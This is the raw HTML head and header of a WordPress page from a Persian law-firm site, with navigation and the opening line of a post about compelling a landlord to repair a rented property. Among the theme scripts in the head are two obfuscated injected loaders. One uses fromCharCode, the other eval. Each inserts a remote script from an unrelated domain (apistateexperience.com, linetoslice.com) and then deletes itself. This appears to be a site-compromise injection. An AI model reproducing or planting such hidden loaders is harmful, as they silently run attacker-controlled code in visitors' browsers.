var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='iphorm-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://vakilaneh.com/wp-content/uploads/dynamic_avia/avia-merged-styles-8f4cecd969ee281e008b2a51f33b5766---62fb52a48527f.css' type='text/css' media='all' />
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.6" id="iphorm-js"></script>
<link rel="https://api.w.org/" href="https://vakilaneh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vakilaneh.com/wp-json/wp/v2/posts/697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vakilaneh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vakilaneh.com/?p=697' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 RSS2 Feed" href="https://vakilaneh.com/feed/" />
<link rel="pingback" href="https://vakilaneh.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-icon.png" type="image/png">
<style>ul.post_cats li:first-child {padding-left:0px !important;} ul.post_cats li:last-child {border-right:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/color-picker/custom-color.js"></script><script src="https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/color-picker/jscolor.js"></script><style>.postid-697 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-697 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:left; margin-right:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-right:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-right:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-left:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-left:0px !important;} ul.product_tags li:last-child {border-right:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-left:0px !important;} ul.post_tags li:last-child {border-right:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><!-- Call Now Button 1.4.11 (https://callnowbutton.com) [renderer:cloud, id:76b8dc05-b334-4086-9095-8ca0c8c604af]-->
<script data-cnb-version="1.4.11" type="text/javascript" async="async" src="https://user.callnowbutton.com/76b8dc05-b334-4086-9095-8ca0c8c604af.js"></script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="alternate" type="application/rss+xml" title="RSS" href="https://vakilaneh.com/rsslatest.xml" /><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: vakilaneh
Version: 4.7.6.4
Installed: vakilaneh
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
ML:280-PU:78-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:16
-->
<link rel='stylesheet' id='lwptoc-main-css' href='https://vakilaneh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://vakilaneh.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
</head>




<body id="top" class="rtl wp-singular post-template-default single single-post postid-697 single-format-standard wp-theme-vakilaneh  rtl_columns stretched helvetica-neue-websave helvetica_neue" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://vakilaneh.com/'><img height="100" width="300" src='https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png.webp' alt='وکیلانه - 09127246413' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://vakilaneh.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیلانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">امور وکالت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d8%ae%d8%a7%d9%86%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل حقوقی ، 1 تماس قبل از هر اقدام</span></a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%b7%d9%84%d8%a7%d9%82/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل طلاق (وکیل خانم برای طلاق در تهران)</span></a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ad%d8%b3%d8%a8%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل امور حسبی</span></a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%a9%d9%84%d8%a7%d9%87%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل کلاهبرداری</span></a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ab%d8%a8%d8%aa%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل دعاوی ثبتی</span></a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d9%85%d9%84%da%a9%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل ملکی ، پیگیری و قبول پرونده</span></a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%af%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل خانواده</span></a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vakilaneh.com/%d9%88%da%a9%db%8c%d9%84-%da%a9%db%8c%d9%81%d8%b1%db%8c-%d8%ae%d8%a7%d9%86%d9%85/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">وکیل کیفری ، موفقیت بالای 94 درصدی پرونده های کیفری !</span></a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://vakilaneh.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d9%88%da%a9%db%8c%d9%84%d8%a7%d9%86%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشاوره حقوقی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://vakilaneh.com/blog/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://vakilaneh.com/%d8%aa%d8%b9%d8%b1%d9%81%d9%87-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تعرفه خدمات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://vakilaneh.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://vakilaneh.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="جستجو" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://vakilaneh.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='جستجو' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">جستجو</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://vakilaneh.com/' rel='bookmark' title='لینک به: وبلاگ - آخرین اخبار'  itemprop="headline" >وبلاگ - آخرین اخبار</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">مکان شما:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://vakilaneh.com" title="وکیلانه - 09127246413" rel="home" class="trail-begin"><span itemprop="name">خانه</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">الزام موجر به تعمیر ملک اجاره ای با کمک وکیل...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-697 post-loop-1 post-parity-odd post-entry-last single-big  post-697 post type-post status-publish format-standard has-post-thumbnail hentry category-4 category-1 category-9'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >	<a href='https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/' rel='bookmark' title='لینک به: الزام موجر به تعمیر ملک اجاره ای با کمک وکیل'>الزام موجر به تعمیر ملک اجاره ای با کمک وکیل			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >ژوئن 16, 2022</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://vakilaneh.com/%d8%a7%d9%84%d8%b2%d8%a7%d9%85-%d9%85%d9%88%d8%ac%d8%b1-%d8%a8%d9%87-%d8%aa%d8%b9%d9%85%db%8c%d8%b1-%d9%85%d9%84%da%a9-%d8%a7%d8%ac%d8%a7%d8%b1%d9%87-%d8%a7%db%8c-%d8%a8%d8%a7-%da%a9%d9%85%da%a9/#respond" class="comments-link" >0 دیدگاه </a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">در <a href="https://vakilaneh.com/category/%d8%ad%d9%82%d9%88%d9%82%db%8c/" rel="tag">حقوقی</a>, <a href="https://vakilaneh.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مقالات</a>, <a href="https://vakilaneh.com/category/%d9%85%d9%84%da%a9%db%8c/" rel="tag">ملکی</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://vakilaneh.com/author/sanaz/" title="ارسال شده توسط Sanaz" rel="author">Sanaz</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: justify;"><strong>الزام موجر به تعمیر ملک اجاره ای با کمک وکیل :</strong> 